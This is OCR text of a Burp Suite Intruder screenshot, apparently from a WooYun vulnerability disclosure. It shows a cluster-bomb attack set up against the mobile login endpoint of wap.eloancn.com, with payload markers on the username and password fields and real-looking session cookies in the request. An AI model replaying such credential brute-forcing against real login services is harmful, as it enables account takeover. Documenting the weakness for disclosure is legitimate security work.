 Intruder attack 16
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /wap/CoreServlet HTTP/1.1
Host: wap.eloancn.com
Proxy-Connection: keep-alive
Content-Length: 149
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://wap.eloancn.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://wap.eloancn.com/wap/wapwmps/loginOnMobile.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=AC11757E6F9AFD275D913FC939970B0F; _ga=GA1.2.1127011515.1448611893; Hm_lvt_175c73cd488e8c2324d7bb67adbb9370=1448611893;
pgv_pvi=2727876608; _jzqckmp=1; _adwp=154330942.9744889871.1457595603.1457595603.1457595603.1;
_jzqa=1.1725046727139839​70.1448611893.1448611893.1457595584.2; Hm_lvt_6d141314e7cea7d4950e6b57c4d67420=1457595585; wap=8.55wapback4;
Hm_lvt_93a1e74970da6ed086a4e6b97b8da10a=1457597456,1457598632,1457602665; Hm_lpvt_93a1e74970da6ed086a4e6b97b8da10a=1457602665
requesturl=http%3A%2F%2Fwap.eloancn.com%2Fmobile%2Flogin.action&loginName=1§3888888898§&password=§MTIzNDU2§&platform=4&typedata=JSON&app_secret=&user_id=
www.wooyun.org